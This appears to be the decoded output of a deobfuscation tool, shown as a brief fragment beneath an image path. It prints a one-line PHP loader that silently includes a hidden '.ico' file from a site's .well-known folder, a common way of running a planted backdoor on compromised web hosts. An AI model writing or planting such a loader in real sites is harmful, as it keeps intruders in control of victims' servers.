
Decoded Output
download
<?
  @
include
"/home/murreeroad/public_html/.
well-known/.cf4a683a.ico"
; 
?>